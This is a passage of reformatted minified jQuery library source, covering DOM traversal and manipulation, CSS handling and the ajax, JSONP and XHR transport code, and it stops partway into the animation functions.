            var c = [], d, e, g = this[0];
            if (f.isArray(a)) {
                var h, i, j = {}, k = 1;
                if (g && a.length) {
                    for (d = 0, e = a.length; d < e; d++)
                        i = a[d], j[i] || (j[i] = T.test(i) ? f(i, b || this.context) : i);
                    while (g && g.ownerDocument && g !== b) {
                        for (i in j)
                            h = j[i], (h.jQuery_144 ? h.index(g) > -1 : f(g).is(h)) && c.push({ selector: i, elem: g, level: k });
                        g = g.parentNode, k++
                    }
                }
                return c
            }
            var l = T.test(a) || typeof a != "string" ? f(a, b || this.context) : 0;
            for (d = 0, e = this.length; d < e; d++) {
                g = this[d];
                while (g) {
                    if (l ? l.index(g) > -1 : f.find.matchesSelector(g, a)) {
                        c.push(g);
                        break
                    }
                    g = g.parentNode;
                    if (!g || !g.ownerDocument || g === b || g.nodeType === 11)
                        break
                }
            }
            c = c.length > 1 ? f.unique(c) : c;
            return this.pushStack(c, "closest", a)
        }, index: function (a) {
            if (!a || typeof a == "string")
                return f.inArray(this[0], a ? f(a) : this.parent().children());
            return f.inArray(a.jQuery_144 ? a[0] : a, this)
        }, add: function (a, b) {
            var c = typeof a == "string" ? f(a, b) : f.makeArray(a && a.nodeType ? [a] : a), d = f.merge(this.get(), c);
            return this.pushStack(V(c[0]) || V(d[0]) ? d : f.unique(d))
        }, andSelf: function () {
            return this.add(this.prevObject)
        }
    }), f.each({
        parent: function (a) {
            var b = a.parentNode;
            return b && b.nodeType !== 11 ? b : null
        }, parents: function (a) {
            return f.dir(a, "parentNode")
        }, parentsUntil: function (a, b, c) {
            return f.dir(a, "parentNode", c)
        }, next: function (a) {
            return f.nth(a, 2, "nextSibling")
        }, prev: function (a) {
            return f.nth(a, 2, "previousSibling")
        }, nextAll: function (a) {
            return f.dir(a, "nextSibling")
        }, prevAll: function (a) {
            return f.dir(a, "previousSibling")
        }, nextUntil: function (a, b, c) {
            return f.dir(a, "nextSibling", c)
        }, prevUntil: function (a, b, c) {
            return f.dir(a, "previousSibling", c)
        }, siblings: function (a) {
            return f.sibling(a.parentNode.firstChild, a)
        }, children: function (a) {
            return f.sibling(a.firstChild)
        }, contents: function (a) {
            return f.nodeName(a, "iframe") ? a.contentDocument || a.contentWindow.document : f.makeArray(a.childNodes)
        }
    }, function (a, b) {
        f.fn[a] = function (c, d) {
            var e = f.map(this, b, c), g = S.call(arguments);
            O.test(a) || (d = c), d && typeof d == "string" && (e = f.filter(d, e)), e = this.length > 1 && !U[a] ? f.unique(e) : e, (this.length > 1 || Q.test(d)) && P.test(a) && (e = e.reverse());
            return this.pushStack(e, a, g.join(","))
        }
    }), f.extend({
        filter: function (a, b, c) {
            c && (a = ":not(" + a + ")");
            return b.length === 1 ? f.find.matchesSelector(b[0], a) ? [b[0]] : [] : f.find.matches(a, b)
        }, dir: function (a, c, d) {
            var e = [], g = a[c];
            while (g && g.nodeType !== 9 && (d === b || g.nodeType !== 1 || !f(g).is(d)))
                g.nodeType === 1 && e.push(g), g = g[c];
            return e
        }, nth: function (a, b, c, d) {
            b = b || 1;
            var e = 0;
            for (; a; a = a[c])
                if (a.nodeType === 1 && ++e === b)
                    break;
            return a
        }, sibling: function (a, b) {
            var c = [];
            for (; a; a = a.nextSibling)
                a.nodeType === 1 && a !== b && c.push(a);
            return c
        }
    });
    var X = / jQuery_144\d+="(?:\d+|null)"/g, Y = /^\s+/, Z = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig, $ = /<([\w:]+)/, _ = /<tbody/i, ba = /<|&#?\w+;/, bb = /<(?:script|object|embed|option|style)/i, bc = /checked\s*(?:[^=]|=\s*.checked.)/i, bd = /\/(java|ecma)script/i, be = /^\s*<!(?:\[CDATA\[|\-\-)/, bf = { option: [1, "<select multiple='multiple'>", "</select>"], legend: [1, "<fieldset>", "</fieldset>"], thead: [1, "<table>", "</table>"], tr: [2, "<table><tbody>", "</tbody></table>"], td: [3, "<table><tbody><tr>", "</tr></tbody></table>"], col: [2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"], area: [1, "<map>", "</map>"], _default: [0, "", ""] };
    bf.optgroup = bf.option, bf.tbody = bf.tfoot = bf.colgroup = bf.caption = bf.thead, bf.th = bf.td, f.support.htmlSerialize || (bf._default = [1, "div<div>", "</div>"]), f.fn.extend({
        text: function (a) {
            if (f.isFunction(a))
                return this.each(function (b) {
                    var c = f(this);
                    c.text(a.call(this, b, c.text()))
                });
            if (typeof a != "object" && a !== b)
                return this.empty().append((this[0] && this[0].ownerDocument || c).createTextNode(a));
            return f.text(this)
        }, wrapAll: function (a) {
            if (f.isFunction(a))
                return this.each(function (b) {
                    f(this).wrapAll(a.call(this, b))
                });
            if (this[0]) {
                var b = f(a, this[0].ownerDocument).eq(0).clone(!0);
                this[0].parentNode && b.insertBefore(this[0]), b.map(function () {
                    var a = this;
                    while (a.firstChild && a.firstChild.nodeType === 1)
                        a = a.firstChild;
                    return a
                }).append(this)
            }
            return this
        }, wrapInner: function (a) {
            if (f.isFunction(a))
                return this.each(function (b) {
                    f(this).wrapInner(a.call(this, b))
                });
            return this.each(function () {
                var b = f(this), c = b.contents();
                c.length ? c.wrapAll(a) : b.append(a)
            })
        }, wrap: function (a) {
            return this.each(function () {
                f(this).wrapAll(a)
            })
        }, unwrap: function () {
            return this.parent().each(function () {
                f.nodeName(this, "body") || f(this).replaceWith(this.childNodes)
            }).end()
        }, append: function () {
            return this.domManip(arguments, !0, function (a) {
                this.nodeType === 1 && this.appendChild(a)
            })
        }, prepend: function () {
            return this.domManip(arguments, !0, function (a) {
                this.nodeType === 1 && this.insertBefore(a, this.firstChild)
            })
        }, before: function () {
            if (this[0] && this[0].parentNode)
                return this.domManip(arguments, !1, function (a) {
                    this.parentNode.insertBefore(a, this)
                });
            if (arguments.length) {
                var a = f(arguments[0]);
                a.push.apply(a, this.toArray());
                return this.pushStack(a, "before", arguments)
            }
        }, after: function () {
            if (this[0] && this[0].parentNode)
                return this.domManip(arguments, !1, function (a) {
                    this.parentNode.insertBefore(a, this.nextSibling)
                });
            if (arguments.length) {
                var a = this.pushStack(this, "after", arguments);
                a.push.apply(a, f(arguments[0]).toArray());
                return a
            }
        }, remove: function (a, b) {
            for (var c = 0, d; (d = this[c]) != null; c++)
                if (!a || f.filter(a, [d]).length)
                    !b && d.nodeType === 1 && (f.cleanData(d.getElementsByTagName("*")), f.cleanData([d])), d.parentNode && d.parentNode.removeChild(d);
            return this
        }, empty: function () {
            for (var a = 0, b; (b = this[a]) != null; a++) {
                b.nodeType === 1 && f.cleanData(b.getElementsByTagName("*"));
                while (b.firstChild)
                    b.removeChild(b.firstChild)
            }
            return this
        }, clone: function (a, b) {
            a = a == null ? !1 : a, b = b == null ? a : b;
            return this.map(function () {
                return f.clone(this, a, b)
            })
        }, html: function (a) {
            if (a === b)
                return this[0] && this[0].nodeType === 1 ? this[0].innerHTML.replace(X, "") : null;
            if (typeof a == "string" && !bb.test(a) && (f.support.leadingWhitespace || !Y.test(a)) && !bf[($.exec(a) || ["", ""])[1].toLowerCase()]) {
                a = a.replace(Z, "<$1></$2>");
                try {
                    for (var c = 0, d = this.length; c < d; c++)
                        this[c].nodeType === 1 && (f.cleanData(this[c].getElementsByTagName("*")), this[c].innerHTML = a)
                } catch (e) {
                    this.empty().append(a)
                }
            } else
                f.isFunction(a) ? this.each(function (b) {
                    var c = f(this);
                    c.html(a.call(this, b, c.html()))
                }) : this.empty().append(a);
            return this
        }, replaceWith: function (a) {
            if (this[0] && this[0].parentNode) {
                if (f.isFunction(a))
                    return this.each(function (b) {
                        var c = f(this), d = c.html();
                        c.replaceWith(a.call(this, b, d))
                    });
                typeof a != "string" && (a = f(a).detach());
                return this.each(function () {
                    var b = this.nextSibling, c = this.parentNode;
                    f(this).remove(), b ? f(b).before(a) : f(c).append(a)
                })
            }
            return this.length ? this.pushStack(f(f.isFunction(a) ? a() : a), "replaceWith", a) : this
        }, detach: function (a) {
            return this.remove(a, !0)
        }, domManip: function (a, c, d) {
            var e, g, h, i, j = a[0], k = [];
            if (!f.support.checkClone && arguments.length === 3 && typeof j == "string" && bc.test(j))
                return this.each(function () {
                    f(this).domManip(a, c, d, !0)
                });
            if (f.isFunction(j))
                return this.each(function (e) {
                    var g = f(this);
                    a[0] = j.call(this, e, c ? g.html() : b), g.domManip(a, c, d)
                });
            if (this[0]) {
                i = j && j.parentNode, f.support.parentNode && i && i.nodeType === 11 && i.childNodes.length === this.length ? e = { fragment: i } : e = f.buildFragment(a, this, k), h = e.fragment, h.childNodes.length === 1 ? g = h = h.firstChild : g = h.firstChild;
                if (g) {
                    c = c && f.nodeName(g, "tr");
                    for (var l = 0, m = this.length, n = m - 1; l < m; l++)
                        d.call(c ? bg(this[l], g) : this[l], e.cacheable || m > 1 && l < n ? f.clone(h, !0, !0) : h)
                }
                k.length && f.each(k, bm)
            }
            return this
        }
    }), f.buildFragment = function (a, b, d) {
        var e, g, h, i;
        b && b[0] && (i = b[0].ownerDocument || b[0]), i.createDocumentFragment || (i = c), a.length === 1 && typeof a[0] == "string" && a[0].length < 512 && i === c && a[0].charAt(0) === "<" && !bb.test(a[0]) && (f.support.checkClone || !bc.test(a[0])) && (g = !0, h = f.fragments[a[0]], h && h !== 1 && (e = h)), e || (e = i.createDocumentFragment(), f.clean(a, i, e, d)), g && (f.fragments[a[0]] = h ? e : 1);
        return { fragment: e, cacheable: g }
    }, f.fragments = {}, f.each({ appendTo: "append", prependTo: "prepend", insertBefore: "before", insertAfter: "after", replaceAll: "replaceWith" }, function (a, b) {
        f.fn[a] = function (c) {
            var d = [], e = f(c), g = this.length === 1 && this[0].parentNode;
            if (g && g.nodeType === 11 && g.childNodes.length === 1 && e.length === 1) {
                e[b](this[0]);
                return this
            }
            for (var h = 0, i = e.length; h < i; h++) {
                var j = (h > 0 ? this.clone(!0) : this).get();
                f(e[h])[b](j), d = d.concat(j)
            }
            return this.pushStack(d, a, e.selector)
        }
    }), f.extend({
        clone: function (a, b, c) {
            var d = a.cloneNode(!0), e, g, h;
            if ((!f.support.noCloneEvent || !f.support.noCloneChecked) && (a.nodeType === 1 || a.nodeType === 11) && !f.isXMLDoc(a)) {
                bi(a, d), e = bj(a), g = bj(d);
                for (h = 0; e[h]; ++h)
                    bi(e[h], g[h])
            }
            if (b) {
                bh(a, d);
                if (c) {
                    e = bj(a), g = bj(d);
                    for (h = 0; e[h]; ++h)
                        bh(e[h], g[h])
                }
            }
            e = g = null;
            return d
        }, clean: function (a, b, d, e) {
            var g;
            b = b || c, typeof b.createElement == "undefined" && (b = b.ownerDocument || b[0] && b[0].ownerDocument || c);
            var h = [], i;
            for (var j = 0, k; (k = a[j]) != null; j++) {
                typeof k == "number" && (k += "");
                if (!k)
                    continue;
                if (typeof k == "string")
                    if (!ba.test(k))
                        k = b.createTextNode(k);
                    else {
                        k = k.replace(Z, "<$1></$2>");
                        var l = ($.exec(k) || ["", ""])[1].toLowerCase(), m = bf[l] || bf._default, n = m[0], o = b.createElement("div");
                        o.innerHTML = m[1] + k + m[2];
                        while (n--)
                            o = o.lastChild;
                        if (!f.support.tbody) {
                            var p = _.test(k), q = l === "table" && !p ? o.firstChild && o.firstChild.childNodes : m[1] === "<table>" && !p ? o.childNodes : [];
                            for (i = q.length - 1; i >= 0; --i)
                                f.nodeName(q[i], "tbody") && !q[i].childNodes.length && q[i].parentNode.removeChild(q[i])
                        }
                        !f.support.leadingWhitespace && Y.test(k) && o.insertBefore(b.createTextNode(Y.exec(k)[0]), o.firstChild), k = o.childNodes
                    }
                var r;
                if (!f.support.appendChecked)
                    if (k[0] && typeof (r = k.length) == "number")
                        for (i = 0; i < r; i++)
                            bl(k[i]);
                    else
                        bl(k);
                k.nodeType ? h.push(k) : h = f.merge(h, k)
            }
            if (d) {
                g = function (a) {
                    return !a.type || bd.test(a.type)
                };
                for (j = 0; h[j]; j++)
                    if (e && f.nodeName(h[j], "script") && (!h[j].type || h[j].type.toLowerCase() === "text/javascript"))
                        e.push(h[j].parentNode ? h[j].parentNode.removeChild(h[j]) : h[j]);
                    else {
                        if (h[j].nodeType === 1) {
                            var s = f.grep(h[j].getElementsByTagName("script"), g);
                            h.splice.apply(h, [j + 1, 0].concat(s))
                        }
                        d.appendChild(h[j])
                    }
            }
            return h
        }, cleanData: function (a) {
            var b, c, d = f.cache, e = f.expando, g = f.event.special, h = f.support.deleteExpando;
            for (var i = 0, j; (j = a[i]) != null; i++) {
                if (j.nodeName && f.noData[j.nodeName.toLowerCase()])
                    continue;
                c = j[f.expando];
                if (c) {
                    b = d[c] && d[c][e];
                    if (b && b.events) {
                        for (var k in b.events)
                            g[k] ? f.event.remove(j, k) : f.removeEvent(j, k, b.handle);
                        b.handle && (b.handle.elem = null)
                    }
                    h ? delete j[f.expando] : j.removeAttribute && j.removeAttribute(f.expando), delete d[c]
                }
            }
        }
    });
    var cw = /alpha\([^)]*\)/i, bo = /opacity=([^)]*)/, bp = /([A-Z]|^ms)/g, bq = /^-?\d+(?:px)?$/i, br = /^-?\d/, bs = /^[+\-]=/, bt = /[^+\-\.\de]+/g, bu = { position: "absolute", visibility: "hidden", display: "block" }, bv = ["Left", "Right"], bw = ["Top", "Bottom"], bx, by, bz;
    f.fn.css = function (a, c) {
        if (arguments.length === 2 && c === b)
            return this;
        return f.access(this, a, c, !0, function (a, c, d) {
            return d !== b ? f.style(a, c, d) : f.css(a, c)
        })
    }, f.extend({
        cssHooks: {
            opacity: {
                get: function (a, b) {
                    if (b) {
                        var c = bx(a, "opacity", "opacity");
                        return c === "" ? "1" : c
                    }
                    return a.style.opacity
                }
            }
        }, cssNumber: { fillOpacity: !0, fontWeight: !0, lineHeight: !0, opacity: !0, orphans: !0, widows: !0, zIndex: !0, zoom: !0 }, cssProps: { "float": f.support.cssFloat ? "cssFloat" : "styleFloat" }, style: function (a, c, d, e) {
            if (!!a && a.nodeType !== 3 && a.nodeType !== 8 && !!a.style) {
                var g, h, i = f.camelCase(c), j = a.style, k = f.cssHooks[i];
                c = f.cssProps[i] || i;
                if (d === b) {
                    if (k && "get" in k && (g = k.get(a, !1, e)) !== b)
                        return g;
                    return j[c]
                }
                h = typeof d;
                if (h === "number" && isNaN(d) || d == null)
                    return;
                h === "string" && bs.test(d) && (d = +d.replace(bt, "") + parseFloat(f.css(a, c)), h = "number"), h === "number" && !f.cssNumber[i] && (d += "px");
                if (!k || !("set" in k) || (d = k.set(a, d)) !== b)
                    try {
                        j[c] = d
                    } catch (l) {
                    }
            }
        }, css: function (a, c, d) {
            var e, g;
            c = f.camelCase(c), g = f.cssHooks[c], c = f.cssProps[c] || c, c === "cssFloat" && (c = "float");
            if (g && "get" in g && (e = g.get(a, !0, d)) !== b)
                return e;
            if (bx)
                return bx(a, c)
        }, swap: function (a, b, c) {
            var d = {};
            for (var e in b)
                d[e] = a.style[e], a.style[e] = b[e];
            c.call(a);
            for (e in b)
                a.style[e] = d[e]
        }
    }), f.curCSS = f.css, f.each(["height", "width"], function (a, b) {
        f.cssHooks[b] = {
            get: function (a, c, d) {
                var e;
                if (c) {
                    if (a.offsetWidth !== 0)
                        return bA(a, b, d);
                    f.swap(a, bu, function () {
                        e = bA(a, b, d)
                    });
                    return e
                }
            }, set: function (a, b) {
                if (!bq.test(b))
                    return b;
                b = parseFloat(b);
                if (b >= 0)
                    return b + "px"
            }
        }
    }), f.support.opacity || (f.cssHooks.opacity = {
        get: function (a, b) {
            return bo.test((b && a.currentStyle ? a.currentStyle.filter : a.style.filter) || "") ? parseFloat(RegExp.$1) / 100 + "" : b ? "1" : ""
        }, set: function (a, b) {
            var c = a.style, d = a.currentStyle;
            c.zoom = 1;
            var e = f.isNaN(b) ? "" : "alpha(opacity=" + b * 100 + ")", g = d && d.filter || c.filter || "";
            c.filter = cw.test(g) ? g.replace(cw, e) : g + " " + e
        }
    }), f(function () {
        f.support.reliableMarginRight || (f.cssHooks.marginRight = {
            get: function (a, b) {
                var c;
                f.swap(a, { display: "inline-block" }, function () {
                    b ? c = bx(a, "margin-right", "marginRight") : c = a.style.marginRight
                });
                return c
            }
        })
    }), c.defaultView && c.defaultView.getComputedStyle && (by = function (a, c) {
        var d, e, g;
        c = c.replace(bp, "-$1").toLowerCase();
        if (!(e = a.ownerDocument.defaultView))
            return b;
        if (g = e.getComputedStyle(a, null))
            d = g.getPropertyValue(c), d === "" && !f.contains(a.ownerDocument.documentElement, a) && (d = f.style(a, c));
        return d
    }), c.documentElement.currentStyle && (bz = function (a, b) {
        var c, d = a.currentStyle && a.currentStyle[b], e = a.runtimeStyle && a.runtimeStyle[b], f = a.style;
        !bq.test(d) && br.test(d) && (c = f.left, e && (a.runtimeStyle.left = a.currentStyle.left), f.left = b === "fontSize" ? "1em" : d || 0, d = f.pixelLeft + "px", f.left = c, e && (a.runtimeStyle.left = e));
        return d === "" ? "auto" : d
    }), bx = by || bz, f.expr && f.expr.filters && (f.expr.filters.hidden = function (a) {
        var b = a.offsetWidth, c = a.offsetHeight;
        return b === 0 && c === 0 || !f.support.reliableHiddenOffsets && (a.style.display || f.css(a, "display")) === "none"
    }, f.expr.filters.visible = function (a) {
        return !f.expr.filters.hidden(a)
    });
    var cx = /%20/g, bC = /\[\]$/, bD = /\r?\n/g, bE = /#.*$/, bF = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg, bG = /^(?:color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i, bH = /^(?:about|app|app\-storage|.+\-extension|file|widget):$/, bI = /^(?:GET|HEAD)$/, bJ = /^\/\//, bK = /\?/, bL = /<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi, bM = /^(?:select|textarea)/i, bN = /\s+/, bO = /([?&])_=[^&]*/, bP = /^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/, bQ = f.fn.load, bR = {}, bS = {}, bT, bU;
    try {
        bT = e.href
    } catch (bV) {
        bT = c.createElement("a"), bT.href = "", bT = bT.href
    }
    bU = bP.exec(bT.toLowerCase()) || [], f.fn.extend({
        load: function (a, c, d) {
            if (typeof a != "string" && bQ)
                return bQ.apply(this, arguments);
            if (!this.length)
                return this;
            var e = a.indexOf(" ");
            if (e >= 0) {
                var g = a.slice(e, a.length);
                a = a.slice(0, e)
            }
            var h = "GET";
            c && (f.isFunction(c) ? (d = c, c = b) : typeof c == "object" && (c = f.param(c, f.ajaxSettings.traditional), h = "POST"));
            var i = this;
            f.ajax({
                url: a, type: h, dataType: "html", data: c, complete: function (a, b, c) {
                    c = a.responseText, a.isResolved() && (a.done(function (a) {
                        c = a
                    }), i.html(g ? f("<div>").append(c.replace(bL, "")).find(g) : c)), d && i.each(d, [c, b, a])
                }
            });
            return this
        }, serialize: function () {
            return f.param(this.serializeArray())
        }, serializeArray: function () {
            return this.map(function () {
                return this.elements ? f.makeArray(this.elements) : this
            }).filter(function () {
                return this.name && !this.disabled && (this.checked || bM.test(this.nodeName) || bG.test(this.type))
            }).map(function (a, b) {
                var c = f(this).val();
                return c == null ? null : f.isArray(c) ? f.map(c, function (a, c) {
                    return { name: b.name, value: a.replace(bD, "\r\n") }
                }) : { name: b.name, value: c.replace(bD, "\r\n") }
            }).get()
        }
    }), f.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "), function (a, b) {
        f.fn[b] = function (a) {
            return this.bind(b, a)
        }
    }), f.each(["get", "post"], function (a, c) {
        f[c] = function (a, d, e, g) {
            f.isFunction(d) && (g = g || e, e = d, d = b);
            return f.ajax({ type: c, url: a, data: d, success: e, dataType: g })
        }
    }), f.extend({
        getScript: function (a, c) {
            return f.get(a, b, c, "script")
        }, getJSON: function (a, b, c) {
            return f.get(a, b, c, "json")
        }, ajaxSetup: function (a, b) {
            b ? f.extend(!0, a, f.ajaxSettings, b) : (b = a, a = f.extend(!0, f.ajaxSettings, b));
            for (var c in { context: 1, url: 1 })
                c in b ? a[c] = b[c] : c in f.ajaxSettings && (a[c] = f.ajaxSettings[c]);
            return a
        }, ajaxSettings: { url: bT, isLocal: bH.test(bU[1]), global: !0, type: "GET", contentType: "application/x-www-form-urlencoded", processData: !0, async: !0, accepts: { xml: "application/xml, text/xml", html: "text/html", text: "text/plain", json: "application/json, text/javascript", "*": "*/*" }, contents: { xml: /xml/, html: /html/, json: /json/ }, responseFields: { xml: "responseXML", text: "responseText" }, converters: { "* text": a.String, "text html": !0, "text json": f.parseJSON, "text xml": f.parseXML } }, ajaxPrefilter: bW(bR), ajaxTransport: bW(bS), ajax: function (a, c) {
            function w(a, c, l, m) {
                if (s !== 2) {
                    s = 2, q && clearTimeout(q), p = b, n = m || "", v.readyState = a ? 4 : 0;
                    var o, r, u, w = l ? bZ(d, v, l) : b, x, y;
                    if (a >= 200 && a < 300 || a === 304) {
                        if (d.ifModified) {
                            if (x = v.getResponseHeader("Last-Modified"))
                                f.lastModified[k] = x;
                            if (y = v.getResponseHeader("Etag"))
                                f.etag[k] = y
                        }
                        if (a === 304)
                            c = "notmodified", o = !0;
                        else
                            try {
                                r = b$(d, w), c = "success", o = !0
                            } catch (z) {
                                c = "parsererror", u = z
                            }
                    } else {
                        u = c;
                        if (!c || a)
                            c = "error", a < 0 && (a = 0)
                    }
                    v.status = a, v.statusText = c, o ? h.resolveWith(e, [r, c, v]) : h.rejectWith(e, [v, c, u]), v.statusCode(j), j = b, t && g.trigger("ajax" + (o ? "Success" : "Error"), [v, d, o ? r : u]), i.resolveWith(e, [v, c]), t && (g.trigger("ajaxComplete", [v, d]), --f.active || f.event.trigger("ajaxStop"))
                }
            }
            typeof a == "object" && (c = a, a = b), c = c || {};
            var d = f.ajaxSetup({}, c), e = d.context || d, g = e !== d && (e.nodeType || e instanceof f) ? f(e) : f.event, h = f.Deferred(), i = f._Deferred(), j = d.statusCode || {}, k, l = {}, m = {}, n, o, p, q, r, s = 0, t, u, v = {
                readyState: 0, setRequestHeader: function (a, b) {
                    if (!s) {
                        var c = a.toLowerCase();
                        a = m[c] = m[c] || a, l[a] = b
                    }
                    return this
                }, getAllResponseHeaders: function () {
                    return s === 2 ? n : null
                }, getResponseHeader: function (a) {
                    var c;
                    if (s === 2) {
                        if (!o) {
                            o = {};
                            while (c = bF.exec(n))
                                o[c[1].toLowerCase()] = c[2]
                        }
                        c = o[a.toLowerCase()]
                    }
                    return c === b ? null : c
                }, overrideMimeType: function (a) {
                    s || (d.mimeType = a);
                    return this
                }, abort: function (a) {
                    a = a || "abort", p && p.abort(a), w(0, a);
                    return this
                }
            };
            h.promise(v), v.success = v.done, v.error = v.fail, v.complete = i.done, v.statusCode = function (a) {
                if (a) {
                    var b;
                    if (s < 2)
                        for (b in a)
                            j[b] = [j[b], a[b]];
                    else
                        b = a[v.status], v.then(b, b)
                }
                return this
            }, d.url = ((a || d.url) + "").replace(bE, "").replace(bJ, bU[1] + "//"), d.dataTypes = f.trim(d.dataType || "*").toLowerCase().split(bN), d.crossDomain == null && (r = bP.exec(d.url.toLowerCase()), d.crossDomain = !(!r || r[1] == bU[1] && r[2] == bU[2] && (r[3] || (r[1] === "http:" ? 80 : 443)) == (bU[3] || (bU[1] === "http:" ? 80 : 443)))), d.data && d.processData && typeof d.data != "string" && (d.data = f.param(d.data, d.traditional)), bX(bR, d, c, v);
            if (s === 2)
                return !1;
            t = d.global, d.type = d.type.toUpperCase(), d.hasContent = !bI.test(d.type), t && f.active++ === 0 && f.event.trigger("ajaxStart");
            if (!d.hasContent) {
                d.data && (d.url += (bK.test(d.url) ? "&" : "?") + d.data), k = d.url;
                if (d.cache === !1) {
                    var x = f.now(), y = d.url.replace(bO, "$1_=" + x);
                    d.url = y + (y === d.url ? (bK.test(d.url) ? "&" : "?") + "_=" + x : "")
                }
            }
            (d.data && d.hasContent && d.contentType !== !1 || c.contentType) && v.setRequestHeader("Content-Type", d.contentType), d.ifModified && (k = k || d.url, f.lastModified[k] && v.setRequestHeader("If-Modified-Since", f.lastModified[k]), f.etag[k] && v.setRequestHeader("If-None-Match", f.etag[k])), v.setRequestHeader("Accept", d.dataTypes[0] && d.accepts[d.dataTypes[0]] ? d.accepts[d.dataTypes[0]] + (d.dataTypes[0] !== "*" ? ", */*; q=0.01" : "") : d.accepts["*"]);
            for (u in d.headers)
                v.setRequestHeader(u, d.headers[u]);
            if (d.beforeSend && (d.beforeSend.call(e, v, d) === !1 || s === 2)) {
                v.abort();
                return !1
            }
            for (u in { success: 1, error: 1, complete: 1 })
                v[u](d[u]);
            p = bX(bS, d, c, v);
            if (!p)
                w(-1, "No Transport");
            else {
                v.readyState = 1, t && g.trigger("ajaxSend", [v, d]), d.async && d.timeout > 0 && (q = setTimeout(function () {
                    v.abort("timeout")
                }, d.timeout));
                try {
                    s = 1, p.send(l, w)
                } catch (z) {
                    status < 2 ? w(-1, z) : f.error(z)
                }
            }
            return v
        }, param: function (a, c) {
            var d = [], e = function (a, b) {
                b = f.isFunction(b) ? b() : b, d[d.length] = encodeURIComponent(a) + "=" + encodeURIComponent(b)
            };
            c === b && (c = f.ajaxSettings.traditional);
            if (f.isArray(a) || a.jQuery_144 && !f.isPlainObject(a))
                f.each(a, function () {
                    e(this.name, this.value)
                });
            else
                for (var g in a)
                    bY(g, a[g], c, e);
            return d.join("&").replace(cx, "+")
        }
    }), f.extend({ active: 0, lastModified: {}, etag: {} });
    var cy = f.now(), ca = /(\=)\?(&|$)|\?\?/i;
    f.ajaxSetup({
        jsonp: "callback", jsonpCallback: function () {
            return f.expando + "_" + cy++
        }
    }), f.ajaxPrefilter("json jsonp", function (b, c, d) {
        var e = b.contentType === "application/x-www-form-urlencoded" && typeof b.data == "string";
        if (b.dataTypes[0] === "jsonp" || b.jsonp !== !1 && (ca.test(b.url) || e && ca.test(b.data))) {
            var g, h = b.jsonpCallback = f.isFunction(b.jsonpCallback) ? b.jsonpCallback() : b.jsonpCallback, i = a[h], j = b.url, k = b.data, l = "$1" + h + "$2";
            b.jsonp !== !1 && (j = j.replace(ca, l), b.url === j && (e && (k = k.replace(ca, l)), b.data === k && (j += (/\?/.test(j) ? "&" : "?") + b.jsonp + "=" + h))), b.url = j, b.data = k, a[h] = function (a) {
                g = [a]
            }, d.always(function () {
                a[h] = i, g && f.isFunction(i) && a[h](g[0])
            }), b.converters["script json"] = function () {
                g || f.error(h + " was not called");
                return g[0]
            }, b.dataTypes[0] = "json";
            return "script"
        }
    }), f.ajaxSetup({
        accepts: { script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript" }, contents: { script: /javascript|ecmascript/ }, converters: {
            "text script": function (a) {
                f.globalEval(a);
                return a
            }
        }
    }), f.ajaxPrefilter("script", function (a) {
        a.cache === b && (a.cache = !1), a.crossDomain && (a.type = "GET", a.global = !1)
    }), f.ajaxTransport("script", function (a) {
        if (a.crossDomain) {
            var d, e = c.head || c.getElementsByTagName("head")[0] || c.documentElement;
            return {
                send: function (f, g) {
                    d = c.createElement("script"), d.async = "async", a.scriptCharset && (d.charset = a.scriptCharset), d.src = a.url, d.onload = d.onreadystatechange = function (a, c) {
                        if (c || !d.readyState || /loaded|complete/.test(d.readyState))
                            d.onload = d.onreadystatechange = null, e && d.parentNode && e.removeChild(d), d = b, c || g(200, "success")
                    }, e.insertBefore(d, e.firstChild)
                }, abort: function () {
                    d && d.onload(0, 1)
                }
            }
        }
    });
    var cz = a.ActiveXObject ? function () {
        for (var a in cd)
            cd[a](0, 1)
    } : !1, cc = 0, cd;
    f.ajaxSettings.xhr = a.ActiveXObject ? function () {
        return !this.isLocal && ce() || cf()
    } : ce, function (a) {
        f.extend(f.support, { ajax: !!a, cors: !!a && "withCredentials" in a })
    }(f.ajaxSettings.xhr()), f.support.ajax && f.ajaxTransport(function (c) {
        if (!c.crossDomain || f.support.cors) {
            var d;
            return {
                send: function (e, g) {
                    var h = c.xhr(), i, j;
                    c.username ? h.open(c.type, c.url, c.async, c.username, c.password) : h.open(c.type, c.url, c.async);
                    if (c.xhrFields)
                        for (j in c.xhrFields)
                            h[j] = c.xhrFields[j];
                    c.mimeType && h.overrideMimeType && h.overrideMimeType(c.mimeType), !c.crossDomain && !e["X-Requested-With"] && (e["X-Requested-With"] = "XMLHttpRequest");
                    try {
                        for (j in e)
                            h.setRequestHeader(j, e[j])
                    } catch (k) {
                    }
                    h.send(c.hasContent && c.data || null), d = function (a, e) {
                        var j, k, l, m, n;
                        try {
                            if (d && (e || h.readyState === 4)) {
                                d = b, i && (h.onreadystatechange = f.noop, cz && delete cd[i]);
                                if (e)
                                    h.readyState !== 4 && h.abort();
                                else {
                                    j = h.status, l = h.getAllResponseHeaders(), m = {}, n = h.responseXML, n && n.documentElement && (m.xml = n), m.text = h.responseText;
                                    try {
                                        k = h.statusText
                                    } catch (o) {
                                        k = ""
                                    }
                                    !j && c.isLocal && !c.crossDomain ? j = m.text ? 200 : 404 : j === 1223 && (j = 204)
                                }
                            }
                        } catch (p) {
                            e || g(-1, p)
                        }
                        m && g(j, k, m, l)
                    }, !c.async || h.readyState === 4 ? d() : (i = ++cc, cz && (cd || (cd = {}, f(a).unload(cz)), cd[i] = d), h.onreadystatechange = d)
                }, abort: function () {
                    d && d(0, 1)
                }
            }
        }
    });
    var cA = {}, ch, ci, cj = /^(?:toggle|show|hide)$/, ck = /^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i, cl, cm = [["height", "marginTop", "marginBottom", "paddingTop", "paddingBottom"], ["width", "marginLeft", "marginRight", "paddingLeft", "paddingRight"], ["opacity"]], cn, co = a.webkitRequestAnimationFrame || a.mozRequestAnimationFrame || a.oRequestAnimationFrame;
    f.fn.extend({
        show: function (a, b, c) {
            var d, e;
            if (a || a === 0)
                return this.animate(cr("show", 3), a, b, c);
